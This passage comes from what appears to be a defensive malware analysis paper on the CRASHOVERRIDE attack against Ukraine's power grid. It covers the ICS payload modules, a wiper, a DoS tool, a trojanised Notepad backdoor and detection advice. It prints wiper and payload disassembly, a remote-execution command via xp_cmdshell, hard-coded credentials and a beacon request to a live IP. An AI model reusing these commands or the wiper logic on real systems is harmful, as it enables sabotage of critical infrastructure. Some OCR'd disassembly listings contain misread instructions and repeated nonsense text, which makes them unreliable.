

# **IEC 104 Module Execution Flow**

*Figure 7: IEC-104 program flow.*



| text:10001330.                   |                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| loc 10001330:<br>ltext:10001330  | ; CODE XREF: sub 10001280+12Fli                                                                                                    |
| ltext:10001330 8D 85 A0 FB FF FF | eax, [ebp-460h]<br>lea                                                                                                    |
| text:10001336 46                 | inc<br>esi                                                                                                    |
| ltext:10001337 50                | push<br>eax                                                                                                    |
| text:10001338 8D 85 A0 F3 FF FF  | lea.<br>eax, [ebp-0C60h]                                                                                                    |
| text:1000133E 68 68 0D 01 10     | offset aSustemCurrentc : "SYSTEM\\CurrentControlSet\\Services\ <br>push                                                                                                    |
| ltext:10001343 50                | : LPWSTR<br>push<br>eax                                                                                                    |
| text:10001344 FF 15 58 C1 00 10  | ds:wsprintfW<br>call                                                                                                    |
| text:1000134A 83 C4 OC           | add                                                                                                    |
| text:1000134D 8D 85 98 F3 FF FF  | esp, OCh<br>lea                                                                                                    |
| text:10001353 50                 | eax, [ebp-0C68h]                                                                                                    |
| ltext:10001354 68 3F 01 OF 00    | ; phkResult<br>push<br>eax and the state of the state of the state of the state of the state of the state of the state of the state o                                                                                                    |
| ltext:10001359 6A 00             | OF013Fh ; samDesired<br>push<br>$\overline{\mathbf{S}}$                                                                                                    |
|                                  | ; ulOptions<br>push                                                                                                    |
| text:1000135B 8D 85 A0 F3 FF FF  | eax, [ebp-0C60h]<br>lea                                                                                                    |
| ltext:10001361 50                | push<br>; 1pSubKey<br>eax                                                                                                    |
| ltext:10001362 68 02 00 00 80    | 80000002h<br>; hKey<br>push                                                                                                    |
| text:10001367 FF 15 08 C0 00 10  | call<br>ds:ReqOpenKeyExW                                                                                                    |
| ltext:1000136D 85 C0             | test<br>eax, eax                                                                                                    |
| ltext:1000136F 75 1B             | short loc_1000138C<br>jnz                                                                                                    |
| ltext:10001371 6A 02             | 2 <sup>1</sup><br>: cbData<br>push                                                                                                    |
| ltext:10001373 68 78 0B 01 10    | offset Data<br>; lpData<br>push                                                                                                    |
| text:10001378 6A 02              | $2^{\circ}$<br>; dwType<br>push                                                                                                    |
| ltext:1000137A 50                | : Reserved<br>push<br>eax and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st |
| text:1000137B 68 B4 0D 01 10     | offset ValueName ; "ImagePath"<br>push                                                                                                    |
| text:10001380 FF B5 98 F3 FF FF  | dword ptr [ebp-0C68h] ; hKey<br>push                                                                                                    |
| ltext:10001386 FF 15 04 C0 00 10 | call<br>ds:ReqSetValueExW                                                                                                    |

*Figure 8: Wiper module registry manipulation.*

| <del>oo toenoo</del>       |  |  |      |                         |                                      |
|----------------------------|--|--|------|-------------------------|--------------------------------------|
| 00402030 56                |  |  | push | esi                     |                                      |
| 00402A31 6A 00             |  |  | push | G                       | : lpThreadId                         |
| 00402A33 6A 00             |  |  | push | G                       | : dwCreationFlags                    |
| 00402A35 68 58 E9 41 00    |  |  | push | offset al ini ; "i.ini" |                                      |
| 00402030 68 50 26 40 00    |  |  | push |                         | offset StartAddress ; lpStartAddress |
| 00402A3F 6A 00             |  |  | push | G                       | : dwStackSize                        |
| 00402A41 6A 00             |  |  | push |                         | : 1pThreadAttributes                 |
| 00402A43 FF 15 20 40 41 00 |  |  | call | ds:CreateThread         |                                      |
| 00402A49 8B F0             |  |  | mov  | esi, eax                |                                      |
| 00402A4B 6A 02             |  |  | push | 2.                      | ; nPriority                          |
| 00402A4D 56                |  |  | push | esi –                   | : hThread                            |
| 00402A4E FF 15 34 40 41 00 |  |  | call | ds:SetThreadPrioritu    |                                      |
| 00402A54 6A FF             |  |  | push |                         | OFFFFFFFFh : dwMilliseconds          |
| 00402A56 56                |  |  | push | esi                     | : hHandle                            |
| 00402A57 FF 15 0C 40 41 00 |  |  | call | ds:WaitForSingleObject  |                                      |
| 00402A5D 5E                |  |  | pop  | esi                     |                                      |
| 00402A5E C2 10 00          |  |  | retn | 10h                     |                                      |
| 00402A5E                   |  |  |      | WinMain@16 endp         |                                      |

*Figure 9: IEC-61850 EXE initialization.*

| 10002030 55                |       |     |      |       |  | push       | ebp                             |                                      |
|----------------------------|-------|-----|------|-------|--|------------|---------------------------------|--------------------------------------|
| 10002A31                   | 8B EC |     |      |       |  | mov        | ebp, esp                        |                                      |
| 10002A33 56                |       |     |      |       |  | push       | esi                             |                                      |
| 10002A34 6A                |       | -98 |      |       |  | push       | ß                               | ; lpThreadId                         |
| 10002A36 6A 00             |       |     |      |       |  | push       | G                               | ; dwCreationFlags                    |
| 10002A38 FF 75             |       |     | - 08 |       |  | push       | [ebp+1pParameter] ; 1pParameter |                                      |
| 10002A3B 68 50 26          |       |     |      | 88 18 |  | push       |                                 | offset StartAddress ; lpStartAddress |
| 10002A40 6A 00             |       |     |      |       |  | push       | Ø                               | : dwStackSize                        |
| 10002A42 6A 00             |       |     |      |       |  | push       | ß                               | <b>lpThreadAttributes</b>            |
| 10002A44 FF 15 20 40 01 10 |       |     |      |       |  | call.      | ds:CreateThread                 |                                      |
| 10002A4A 8B F0             |       |     |      |       |  | mou        | esi, eax                        |                                      |
| 10002A4C 6A 02             |       |     |      |       |  | push       | 2                               | ; nPriority                          |
| 10002A4E 56                |       |     |      |       |  | push       | esi                             | hThread                              |
| 10002A4F FF 15 34 40 01 10 |       |     |      |       |  | call       | ds:SetThreadPriority            |                                      |
| 10002A55 6A FF             |       |     |      |       |  | push       | <b>OFFFFFFFFFh</b>              | : dwMilliseconds                     |
| 10002A57 56                |       |     |      |       |  | push       | esi                             | hHandle                              |
| 10002A58 FF 15 0C 40 01 10 |       |     |      |       |  | call       | ds:WaitForSingleObject          |                                      |
| 10002A5E 33 CO             |       |     |      |       |  | xor        | eax, eax                        |                                      |
| 10002A60 5E                |       |     |      |       |  | pop        | esi                             |                                      |
| 10002A61 5D                |       |     |      |       |  | pop        | ebp                             |                                      |
| 10002A62 C3                |       |     |      |       |  | retn       |                                 |                                      |
| 10002A62                   |       |     |      |       |  | Crash endp |                                 |                                      |
|                            |       |     |      |       |  |            |                                 |                                      |

*Figure 10: IEC-61850 DLL crash.*



CLOSE (1) states. This provides effectively similar functionality (in terms of physical impact) to that of the IEC-101 and IEC-104 modules.

### *OPC*

OLE for Process Control (OPC), and specifically the Data Access (DA) standard [11], were targeted by CRASHOVERRIDE's OPC-DA module. The standard is an OPC Foundation specification that 'defines how real-time data can be transferred between a data source and a data sink (for example: a PLC and an HMI) without either of them having to know each other's native protocol' [12]. This module exists as a stand-alone executable. Examining available log and forensics data, the module is called via a remote execution routine with no need for support files, making it distinct from other modules:

EXEC xp\_cmdshell 'cscript C:\Delta\remote.vbs /s:<TargetIP> /u:<Host/Domain>\<User> /p:<Password> /t:-r cmd /c start c:\Intel\opc.exe';

Examining the file supports the above conclusion. First, the module appears to re-use source code from a publicly available OPC client toolkit [13]. Second, no configuration file is necessary or referenced in the code, indicating that the binary should be able to perform some auto-discovery function. The module includes functionality for both local and remote enumeration of OPC server instances, but only local discovery is called. While default credentials appear to be hard coded for remote access in the MakeRemoteHost function (user 'Administrator' and password '1qas@WSX'), the specification still requires a hostname for the target device, which does not appear to be provided anywhere, and the function is never actually used.

The module is therefore limited to enumerating and interacting with local OPC server instances running on the infected host. Thus, unlike the other CRASHOVERRIDE modules, the OPC module is designed to run on the host providing ICS-related functionality and control, rather than sending messages 'downstream' to another device.

From an enumeration perspective, the program attempts to identify local items:

- ctlSelOn
- ctlSelOff
- ctlOperOn
- ctlOperOff
- stVal

Once this is complete, responding items are logged, then 'ctlOperOn' and 'ctlSelOn' are set (irrespective of their status during enumeration). Next, the module turns the same items off by setting 'ctlOperOff' and 'ctlSelOff'. This corresponds to opening breakers or turning a selected pathway 'off', bringing functionality in line with previously discussed modules.

### *Hybrid payload: OPC + 61850*

ELECTRUM deployed a binary, named 'imapi.dll', that combines functionality for both the 61850 and OPC modules detailed above. As displayed in Figure 11, the 'Crash' export creates two threads in sequence: the first for a routine duplicating OPC module functionality, the second essentially replicating the 61850 modules.

Of note, this slightly more complex sample features a later execution time for effects delivery than others observed thus far:

| 10005310 55                |  |  |  | push       | ebp                             |                                      |
|----------------------------|--|--|--|------------|---------------------------------|--------------------------------------|
| 10005311 8B EC             |  |  |  | mou        | ebp, esp                        |                                      |
| 10005313 83 EC 08          |  |  |  | sub        | esp, 8                          |                                      |
| 10005316 56                |  |  |  | push       | esi                             |                                      |
| 10005317 8B 35 34 A0 02 10 |  |  |  | mou        | esi, ds:CreateThread            |                                      |
| 1000531D 6A 00             |  |  |  | push       | ß                               | ; 1pThreadId                         |
| 1000531F 6A 00             |  |  |  | push       | G                               | : dwCreationFlags                    |
| 10005321 FF 75 08          |  |  |  | push       | [ebp+lpParameter] ; lpParameter |                                      |
| 10005324 68 70 25 00 10    |  |  |  | push       |                                 | offset StartAddress ; lpStartAddress |
| 10005329 6A 00             |  |  |  | push       | G                               | : dwStackSize                        |
| 1000532B 6A 00             |  |  |  | push       | G                               | : 1pThreadAttributes                 |
| 1000532D FF D6             |  |  |  | call       | esi : CreateThread              |                                      |
| 1000532F 6A 00             |  |  |  | push       | G                               | ; lpThreadId                         |
| 10005331 6A 00             |  |  |  | push       | G                               | ; dwCreationFlags                    |
| 10005333 6A 00             |  |  |  | push       | G                               | : 1pParameter                        |
| 10005335 68 50 40 00 10    |  |  |  | push       |                                 | offset sub 10004050 ; lpStartAddress |
| 1000533A 6A 00             |  |  |  | push       | G                               | : dwStackSize                        |
| 1000533C 6A 00             |  |  |  | push       | G                               | : 1pThreadAttributes                 |
| 1000533E 89 45 F8          |  |  |  | mou        | [ebp+hThread], eax              |                                      |
| 10005341 FF D6             |  |  |  | call       | esi : CreateThread              |                                      |
| 10005343 8B 35 14 60 02 10 |  |  |  | mov        | esi, ds:SetThreadPriority       |                                      |
| 10005349 6A 02             |  |  |  | push       | 2                               | ; nPriority                          |
| 1000534B FF 75 F8          |  |  |  | push       | [ebp+hThread]                   | : hThread                            |
| 1000534E 89 45 FC          |  |  |  | <b>MOV</b> | [ebp+var 4], eax                |                                      |
| 10005351 FF D6             |  |  |  | call       | esi : SetThreadPrioritu         |                                      |
| 10005353 6A 02             |  |  |  | push       | 2                               | ; nPriority                          |
| 10005355 FF 75 FC          |  |  |  | push       | [ebp+var 4]                     | : hThread                            |
| 10005358 FF D6             |  |  |  | call       | esi : SetThreadPrioritu         |                                      |
| 1000535A 6A FF             |  |  |  | push       | <b>OFFFFFFFFFh</b>              | : dwMilliseconds                     |
| 1000535C 6A 01             |  |  |  | push       | 1                               | : bWaitAll                           |
| 1000535E 8D 45 F8          |  |  |  | lea        | eax, [ebp+hThread]              |                                      |
| 10005361 50                |  |  |  | push       | eax                             | lpHandles                            |
| 10005362 6A 02             |  |  |  | push       | 2                               | : nCount                             |
| 10005364 FF 15 58 A0 02 10 |  |  |  | call       | ds:WaitForMultipleObjects       |                                      |

*Figure 11: IMAPI sequential ThreadCreate.*

20 December 2016 06:30 UTC. This corresponds to the 'second round' of attacks after the initial timing of around midnight on 17 December 2016. While this may seem to be a follow-on attack, compilation timestamps preserved as debug directory artifacts indicate that imapi was compiled before the initial outages and was therefore a pre-planned attack designed to occur at a later time. One possibility, based on the functionality of the two protocols, is that the paired attack is designed to overcome environmental fail-safes: notably, switchgear refusing to open if circuit breakers are not open to prevent arc. Combining the two payloads allows for OPC to target breakers (and potentially switchgear as well) while 61850 impacts switchgear. In combination, this would overcome operational fail-safes to deliver an electric distribution impact.

### *Wiper module*

**2018 3 – 5 October 2018**

The destructive, or 'wiper', module represents the last stage of the CRASHOVERRIDE attack. Following a two-hour timer (in samples available for analysis), the launcher executable once again looks for the exported 'Crash' function, but this time in a separate, hard-coded file that must be co-located in the specified working directory, 'haslo.dat'.



*Table 1: File extensions searched for by the wiper for deletion.*

The wiper consists of three stages:

- 1. Overwrite system service registry entries to null values to render the system unbootable.
- 2. Remove files relating to ICS operations to impede recovery and system restoration.
- 3. Terminate system processes to cause a crash and system shutdown.

First, the wiper moves to make the system unbootable by manipulating services listed in the following registry hive: SYSTEM\CurrentControlSet\Services

For each system service, the image path is cleared. On system restart, the machine will be unable to load system services, resulting in a failure to boot the OS (see Figure 8).<sup>2</sup>

Next, the wiper enumerates the infected machine for all drives C-Z except 'V:\'. The wiper then looks for various generic file formats (e.g. '.exe', '.zip', '.tar') as well as files with more specific extensions (as listed in Table 1) for deletion.

Overall, the file types referenced are for *ABB* equipment, specifically the *ABB MicroSCADA* product line [15]. Essentially, the wiper looks to eliminate files relating to grid operations in order to inhibit service restoration and recovery based on previously saved, known-good configurations.

Finally, the wiper proceeds to terminate system processes to force a system crash:



At this stage, the impacted system – a device sitting 'one hop' away from the target ICS equipment for the specified impact module – is shut down, with immediate system restoration impossible without recourse to boot disks and non-standard manipulation of the impacted host. Furthermore, unless backups of relevant files are kept elsewhere in the network, precise ICS and SCADA service restoration is impossible due to the loss of configuration files.

### **Primary backdoor module**

*ESET* and initial *Dragos* reports all identified a primary backdoor initiating events for the CRASHOVERRIDE attack. As indicated above, subsequent analysis based on newly available data from the event indicates that this backdoor was *not* necessary for CRASHOVERRIDE and, based on recovered forensic artifacts, may not have been used to execute the attacks.

Admittedly, even with a far greater corpus of data than was available in June 2017 when CRASHOVERRIDE was first

2 In some respects, this behaviour is functionally (in terms of outcome) equivalent to the service wiping function used in the Olympic Destroyer event (see [14]). However, the two are implemented differently, thus not indicating any definitive link between the entities responsible.



publicly disclosed, there remain gaps, therefore it is possible that other aspects of the attack relied on this custom backdoor. Nonetheless, a review of operations and software functionality indicate that this component – which is also the component that most resembles traditional malware and is easiest to detect via traditional security measures – is not necessary for executing a CRASHOVERRIDE-like event.

As this module has already received extensive coverage and analysis in other publications (namely *ESET*'s Industroyer analysis and *Dragos*' CRASHOVERRIDE whitepaper), we will not examine it further here.

### **Impeding recovery**

In addition to the wiper module described previously, ELECTRUM also deployed a denial of service capability leveraging a previously disclosed and patched vulnerability in *Siemens SIPROTEC* equipment, CVE-2015-5374 [16]. The vulnerability was patched in 2015 – still relatively recent for device patching in ICS environments considering the attack took place in late 2016. The *SIPROTEC* device itself plays supporting and enabling roles in IEC-61850 communications and SCADA control, making it a potentially effective target to further disrupt operations during the attack by inhibiting operator control.

Unfortunately, in designing this software, which is appropriately named 'dos.exe', the attacker successfully implemented the specially crafted traffic to UDP 50000 that would trigger a denial of service condition, but failed to implement byte conversion for IP addresses when creating sockets. As a result, the module sends traffic to invalid, incorrect IP addresses. For example, if targeting 192.1.2.3, the created socket would send traffic to 3.2.1.192.

As implemented, the 'dos.exe' module includes a hard-coded list of IP addresses for attack. As a result, even if this error is caught at run-time, the adversary could not 'fudge' execution by reading in a modified list of 'reversed' IP addresses. Thus this module is effectively useless for the attack.

### **Alternate backdoor**

Finally, an additional backdoor component was discovered in the intrusion and originally noted by *ESET* in mid-2017. The backdoor itself is a modified copy of *Windows Notepad*. Within the environment, the file – based on exif and metadata – appears to be a legitimate, albeit older, copy of *Notepad*:





However, a review of plaintext strings immediately indicates something altered in the file. In addition to obfuscated program sections, the following observables appear:

RegisterPenApp notepad.chm hhctrl.ocx CLSID\{ADB880A6-D8FF-11CF-9377-00AA003B7A11}\ InprocServer32

Further research has identified samples exhibiting these static characteristics ranging from January 2016 (nearly a year before CRASHOVERRIDE) to the present. The programs themselves all launch a call-out to a hard-coded, but obfuscated, network address. Unfortunately, the exact purpose of this call-out is not completely clear at present. The observed traffic is likely a call-out beacon to initiate connection back to the executing host.

Several examples are evident in CRASHOVERRIDE data. One sample, named 'csvd.exe', produces the following call-out:

GET /8C7SW HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Host: 188.42.253.43:8820

Other examples recovered 'in the wild' include beacons to private addresses, public addresses with a destination port of TCP 4444 (potentially indicative of a Meterpreter payload), and other variations. At present, without complete traffic flows and additional context, this item remains somewhat mysterious in terms of its ultimate, complete functionality.

The IP address in question is unremarkable, belonging to a Singapore-based hosting provider with no associated domains. This is potentially adversary-owned infrastructure but it is more likely that it represents legitimate network space compromised by the adversary for first-hop communications.

At present, it is not certain if this tool represents an ELECTRUM-exclusive item or the re-purposing of a common backdoor by the group for the CRASHOVERRIDE attack. Work on this item continues.

### **CONTEXT AND MITIGATION**

Reviewing the entirety of the CRASHOVERRIDE event – from initial intrusion through ICS-focused physical impact – several interesting items emerge:

• Except for the final ICS-focused payloads, almost no malware was used in the attack. The primary backdoor mechanism, discussed earlier, may not even have been used based on available information, and other malicious



software variants represent publicly available frameworks such as Mimikatz.

- Network intrusion, information gathering and pivoting all relied on credential capture and re-use and leveraging legitimate system tools for execution.
- The timeframe of the overall intrusion is measured in months, but the shift to ICS impacts took place in a matter of weeks beginning in mid-December, potentially fuelled by earlier reconnaissance.

Based on all of the above items, ELECTRUM's CRASHOVERRIDE attack represents both a sophisticated event (in terms of designing ICS-specific malicious payloads) and an example of fairly standard intrusion activities such as 'living off the land'3 . This mixed set of capabilities – from relatively advanced to commodity, 'pentester 101' – reveal an interesting aspect of both ELECTRUM and ICS intrusion events in general: while the ultimate impact scenario generally requires some specialized knowledge, actual network intrusion requires no especially advanced set of skills.

From a detection and response standpoint, especially when considered across the kill chain (Figure 2), identifying seemingly 'commodity' tactics within the context of the ICS environment is incredibly valuable. Typical binary defence focuses on anti-virus – yet anti-virus is largely designed to capture items that corrupt or subvert local or remote *Windows*  processes and not programs designed to deliver ICS impacts. In the case of CRASHOVERRIDE, the only aspects that would fall under typical anti-virus detection are the Mimikatz variant and the 'primary' backdoor (which prior analysis indicates is not even a necessary component for the attack). Instead, identifying authentication information within the network, binary movement between IT and ICS and within ICS, and system alterations on critical hosts controlling ICS equipment, all would serve to detect – and form the foundation for mitigating – a CRASHOVERRIDE-type attack. Essentially, defenders need to tune detections and response from IT-centric approaches to ICS-specific capabilities, including capturing malicious behaviours – such as the rampant authentication and remote process activity exhibited by ELECTRUM – indicative of a 'malware-less' compromise event.

Unfortunately, the state of the modern ICS environment typically lacks the level of visibility – definitely on host, but also to a certain extent in network – that would allow such actions to be identified and tracked. Only by increasing visibility then orienting detection and monitoring toward adversary behaviours will ICS defenders be able to protect effectively against the next CRASHOVERRIDE attack. Given the peculiars of ICS intrusions – from 'living off the land' for standard *Windows* system compromise to bespoke ICS malware for ultimate effects – traditional, *Windows*-centric security solutions may not be the answer. Instead, ICS owners and operators will need to embrace the challenge provided by groups such as ELECTRUM and learn their environment, increase visibility, and determine at what point the merely 'anomalous' becomes malicious.

In this fashion, defenders can defend not merely against a CRASHOVERRIDE variant, but against entire classes of malicious activity. By focusing on necessary adversary actions – such as credential capture and binary movement for final effects – defenders can create necessary traffic and detection 'choke points' to monitor for and respond to such required activities. While this will not be easy, such a robust approach represents the only sure means of securing the ICS environment moving forward.

## **ACKNOWLEDGEMENTS**

Few efforts are ever completely solitary in nature, and information security stands out as a discipline where this is almost never the case. When reviewing the CRASHOVERRIDE data, this paper represents the culmination of efforts put forth by multiple individuals over a significant period of time, including: Dan Gunter, Ben Miller, Lesley Carhart, Selena Larson, and Jimmy Wylie.

### **REFERENCES**

- [1] Confirmation of a Coordinated Attack on the Ukrainian Power Grid. SANS Institute. https://ics.sans.org/ blog/2016/01/09/confirmation-of-a-coordinated-attackon-the-ukrainian-power-grid#.
- [2] Control System Historian. ICS-CERT. https://ics-cert.us-cert.gov/Control\_System\_Historian-Definition.html.
- [3] xp\_cmdshell. Microsoft. https://docs.microsoft.com/ en-us/sql/relational-databases/system-storedprocedures/xp-cmdshell-transact-sql?view=sqlserver-2017.
- [4] Create Linked Servers. Microsoft. https://docs.microsoft.com/en-us/sql/relationaldatabases/linked-servers/create-linked-servers-sqlserver-database-engine?view=sql-server-2017.
- [5] PSExec. Microsoft Sysinternals. https://docs.microsoft. com/en-us/sysinternals/downloads/psexec.
- [6] WIN32/Industroyer: A New Threat for Industrial Control Systems ('Main Backdoor' section). ESET. https://www.welivesecurity.com/wp-content/ uploads/2017/06/Win32\_Industroyer.pdf.
- [7] CRASHOVERRIDE: Analysis of the Threat to Electric Grid Operations. Dragos.nhttps://dragos.com/blog/ crashoverride/.
- [8] IEC 61850: What You Need to Know About Functionality and Practical Implementation. Schweitzer Engineering Laboratories. https://selinc.com/api/ download/3671/
- [9] IEC 61850 Power Utility Automation ABB. https://new.abb.com/substation-automation/systems/ iec-61850.
- [10] RFC1006. IETF. https://tools.ietf.org/html/rfc1006.

<sup>&</sup>lt;sup>3</sup> Although used elsewhere, a term best explained in [17].



- [11] OLE for Process Control Data Access Automation Interface Standard. https://www-bd.fnal.gov/controls/ opc/OPC\_DA\_Auto\_2.02\_Specification.pdf.
- [12] OPC Data Access (OPC DA) Versions and Compatibility. Matrikon. https://www.matrikonopc.com/ opc-server/opc-data-access-versions.aspx.
- [13] https://sourceforge.net/projects/opcclient/files/ OPCClientToolKit/.
- [14] Olympic Destroyer. Talos. https://blog.talosintelligence. com/2018/02/olympic-destroyer.html.
- [15] MicroSCADA Pro. ABB. https://new.abb.com/ network-management/network-management/ microscada-pro.
- [16] Siemens SIPROTEC Denial-of-Service Vulnerability. ICS-CERT. https://ics-cert.us-cert.gov/advisories/ ICSA-15-202-01.

[17] Living Off the Land and Fileless Attack Techniques. Symantec. https://www.symantec.com/content/dam/ symantec/docs/security-center/white-papers/istr-livingoff-the-land-and-fileless-attack-techniques-en.pdf.

# **APPENDIX A – LIST OF SAMPLE HASHES**

The following list includes recovered sample hashes from CRASHOVERRIDE, including binaries and scripts.

